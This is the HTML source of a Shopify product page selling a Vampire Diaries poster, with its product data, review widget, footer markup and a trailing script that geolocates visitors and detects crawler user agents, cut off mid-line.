      currency: "INR",
      platformStoreId: "the-banyan-tee.myshopify.com",
      language: "en",
      pageType: "product",
      visitorCountry: "IN",
      visitorCurrency: "INR"
    },
    cart: {
      cartItems: [],
      currency: "INR",
      cartSubtotal: 0,
      product: {"id":6103979098308,"title":"Poster - TVD","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","description":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2020-11-30T19:51:49+05:30","created_at":"2020-11-30T19:51:50+05:30","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","tags":["The Vampire Diaries"],"price":24900,"price_min":24900,"price_max":79900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"],"featured_image":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","options":["Size"],"media":[{"alt":"The Vampire Diaries Poster The Banyan Tee TBT","id":15039410372804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1415,"width":1415,"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"aspect_ratio":1.0,"height":1415,"media_type":"image","src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","width":1415}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e"},
      selectedVariant: null
    },
    typography:{
       heading: {
          fontFamily: "Assistant",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
          headingStyle :"", 
          capitalizeHeadings : ""
        },
        button: { 
          fontFamily: "",
          letterSpacing: "",
          capitalizeHeadings : ""     
        },
      body: {
          fontFamily: "Assistant",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
        }
    }
  };
</script><!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/index-DZjkX7jP.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/main-CiFiv6XG.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/index-NMeuHvhJ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/PrePurchaseContext-C8mWDqRA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/PrePurchaseContext-Dz4SqE5B.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/index-DZjkX7jP.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->

<div id="reconvert-slot-8">
</div>

<script>
  console.log("slot id ===>", 8);
</script>




</div>
</div>


</section><section id="shopify-section-template--18382590214380__related-products" class="shopify-section section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-card.css?v=120341546515895839841722670759" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/section-related-products.css?v=80324771040738084201722670761" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--18382590214380__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18382590214380__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--18382590214380__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--18382590214380__related-products"
    data-product-id="6103979098308"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--18382590214380__16856985797c054e34" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AVzFsSWY0RC8xV0Fub__instafeed_app_block_fbhyfX" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><section id="shopify-section-template--18382590214380__17569261479a0e6912" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AUXhHRVdobS93R1FnZ__judge_me_reviews_review_widget_iRbJTJ" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Poster - TVD'
    data-id='6103979098308'
    data-product-id='6103979098308'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="7"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUXhHRVdobS93R1FnZ__judge_me_reviews_review_widget_iRbJTJ"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars'> <a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a> </div> <div class='jdgm-rev-widg__summary-text'>No reviews yet</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 5 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 4 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 3 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 2 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 1 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget' aria-label='Pagination'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18382591033580__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//thebanyantee.com/cdn/shop/t/38/assets/section-footer.css?v=61390616271034004541722670761" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-newsletter.css?v=4727253280200485261722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-menu.css?v=40372589179180221231747395338" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501722670759" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-social.css?v=35792976012981934991722670759" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-sections--18382591033580__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-sections--18382591033580__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-1 gradient section-sections--18382591033580__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://apps.apple.com/in/app/the-banyan-tee/id1637889966"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              𝗶𝗢𝗦 𝗔𝗽𝗽 📱
                            </a>
                          </li><li>
                            <a
                              href="/blogs/tbt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-exchange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Exchange
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-replacement-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Replacement Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/influencers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Influencer? Let&#39;s Collaborate!
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/the-banyan-tee/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Subscribe to our emails</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--18382591033580__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--18382591033580__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/tbtlifestyle" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">https://www.facebook.com/tbtlifestyle</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/thebanyanteeofficial" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@thebanyantee" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">https://www.youtube.com/@thebanyantee</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://in.pinterest.com/banyantee/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">The Banyan Tee</a></small>
        <small class="copyright__content">
</small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thebanyantee.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script>




  
    
<script>
    function request(url, callback, method = "GET", data = "") {
        var xhttp;
        
        if (window.XMLHttpRequest)
            xhttp = new XMLHttpRequest();
        else
            xhttp = new ActiveXObject("Microsoft.XMLHTTP");
        
        xhttp.onreadystatechange = function() {
            if (this.readyState !== 4) return;
            
            if (this.status >= 200 && this.status < 300)
                callback(this.responseText, this);
            else {
                console.error("Something wrong happened. Please check the call.");
                callback("", this);
            }
        };
        
        xhttp.open(method, url, true);
        if (method === "POST") xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(data);
    }
    
    request("https://ipapi.co/json", function(response) {
        var data    = JSON.parse(response);
        var country = data.country_name.toLowerCase();
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler 